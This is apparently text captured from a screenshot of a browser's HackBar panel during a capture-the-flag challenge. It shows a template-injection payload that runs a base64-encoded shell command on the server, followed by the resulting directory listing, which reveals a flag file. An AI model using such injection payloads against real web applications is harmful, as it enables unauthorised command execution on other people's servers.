 查看器 控制台 调试器 HackBar 1
Load URL
Split URL
Execute
config['RUNCMD']('`echo
bHMgLWFsIC92YXIvd3d3L2h0bWwK | base64
-d`',shell=True) }}
Post data Referer User Agent
Cookies Clear All
Hello total 48 drwxr-xr-x. 2 root root 4096 May 5 03:47 .
drwxr-xr-x. 3 root root 4096 Nov 9 2016 .. -rw-r--r-- 1 root
root 43 May 5 03:47 fl4g -rw-r--r--. 1 root root 34913 Nov 9
2016 x.py